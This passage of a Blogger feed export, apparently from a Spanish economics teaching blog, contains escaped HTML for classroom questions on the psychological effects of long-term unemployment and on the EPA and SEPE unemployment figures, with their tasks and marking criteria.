font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EMuestra conciencia de los dilemas entre distintas partidas de gasto público y justifica la priorización con criterios sociales y económicos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l3 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ELa medida propuesta combina apoyo social con incentivos a la inserción laboral y tiene cierta viabilidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l3 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EUso adecuado de términos como gasto público, prestaciones, impuestos, déficit, inversión.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 27.6px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EPREGUNTA 3. “El paro también va por dentro: salud mental y motivación”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEnunciado\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEl desempleo no solo provoca problemas económicos, sino también\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eefectos sociales y psicológicos\u003C\/strong\u003E: desánimo, menor disposición a formarse, depresión, estrés, empeoramiento del ambiente familiar… (\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ECarla, 32 años, cuenta su historia en una entrevista para un medio local:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E“Llevo un año y medio en paro. Los primeros meses estaba muy activa: currículums, cursos online, entrevistas… Después de varias negativas empecé a sentir que nada servía. Me levanto más tarde, me cuesta concentrarme, he dejado un curso que estaba haciendo porque pensaba: ‘¿para qué?’. Discuto más con mi pareja por el dinero y a veces evito quedar con amigos porque me da vergüenza decir que sigo sin trabajo.”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEn la misma noticia, una psicóloga comenta que el\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eparo de larga duración\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eaumenta el riesgo de depresión y genera un círculo vicioso: cuanto peor estás emocionalmente, más difícil te resulta buscar trabajo con energía y confianza.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ea) Identifica efectos emocionales y sociales\u003Cbr \/\u003EEnumera al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Ecinco efectos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Edel desempleo de larga duración que se vean en el caso de Carla (o que puedas deducir). Relaciónalos brevemente (1–2 frases cada uno).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Eb) Explica el “círculo vicioso”\u003Cbr \/\u003EEn 8–10 líneas, explica por qué el paro puede generar un círculo vicioso:\u003Cbr \/\u003Edesempleo → problemas emocionales → menos búsqueda\/peor rendimiento en entrevistas → más tiempo en paro.\u003Cbr \/\u003EAñade algún ejemplo concreto (llegar desmotivado a una entrevista, abandonar un curso, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ec) Diseña un plan de apoyo integral\u003Cbr \/\u003EImagina que trabajas en un servicio municipal de empleo y recibes a Carla. Propón un\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Emini-plan de apoyo\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eque combine:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E1–2 medidas de apoyo psicológico o emocional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E1–2 medidas de orientación\/formación laboral.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E1–2 compromisos que podría asumir Carla.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EExplícalo en unas 10 líneas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l4 level1 lfo5; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EIdentifica con claridad varios efectos sociales\/emocionales del paro de larga duración (desánimo, aislamiento, conflictos, abandono de formación…).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l4 level1 lfo5; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EExplica de forma coherente el círculo vicioso entre desempleo y salud mental.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l4 level1 lfo5; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEl plan de apoyo es equilibrado (no solo “échale ganas”) e incluye recursos realistas (orientación, apoyo psicológico, talleres…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l4 level1 lfo5; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ESe valora la empatía y el enfoque respetuoso hacia la situación de Carla.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/7063840965967971310"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/7063840965967971310"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-competenciales-efectos.html","title":"Preguntas competenciales \"efectos desempleo\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/G4AKCxK_K5k\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-2198036917518109822"},"published":{"$t":"2025-12-19T09:24:00.008+01:00"},"updated":{"$t":"2025-12-19T09:32:05.528+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"medición del desempleo\""},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003EVídeo explicativo.\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/BYB7rCMBDcQ\" width=\"320\" youtube-src-id=\"BYB7rCMBDcQ\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/5LOXjS1Q3S0\" width=\"320\" youtube-src-id=\"5LOXjS1Q3S0\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:885877137;\n\tmso-list-template-ids:974263546;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “Dos noticias, dos cifras de paro diferentes”\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna mañana abres el móvil y ves dos noticias sobre el paro en España:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- En la primera, un periódico titula:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E“España alcanza los 2,6 millones de personas desempleadas según la EPA; la tasa de paro sube al 10,45 %”\u003C\/b\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- En la segunda, un portal económico habla de:\u003Cbr \/\u003E\u003Cb\u003E“2,4 millones de parados según el paro registrado del SEPE”\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn el recreo se genera debate:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUn compañero dice: “Los periodistas se inventan los datos, hay dos cifras distintas, así que todo es mentira”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EOtro contesta: “No es que se inventen nada, es que hay\u0026nbsp;\u003Cb\u003Edos maneras distintas de medir el desempleo\u003C\/b\u003E: la EPA y el paro registrado”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EReto \/ tarea\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Explica por qué aparecen dos cifras distintas\u003Cbr \/\u003EEn 8–10 líneas, explica con tus palabras por qué pueden aparecer dos cifras distintas de parados sin que nadie esté mintiendo.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) ¿Quién cuenta como desempleado para la EPA y para el SEPE?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EElabora una\u0026nbsp;\u003Cb\u003Etabla comparativa muy breve\u003C\/b\u003E\u0026nbsp;(3 filas) con:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Quién cuenta como desempleado para la EPA.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Quién cuenta como desempleado para el SEPE.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Un ejemplo de persona que aparezca en la EPA como parada pero no en el SEPE, y otra al revés (o que no aparezca en ninguna).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) ¿Qué dato usarías y para qué?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EImagina que trabajas en:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E1. Un organismo internacional que quiere comparar el paro de España con el de otros países.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E2. Un ayuntamiento que quiere organizar cursos para las personas registradas como desempleadas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIndica en cada caso si utilizarías\u0026nbsp;\u003Cb\u003EEPA\u003C\/b\u003E\u0026nbsp;o\u0026nbsp;\u003Cb\u003Eparo registrado\u003C\/b\u003E\u0026nbsp;y justifica por qué en 3–4 líneas por caso.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 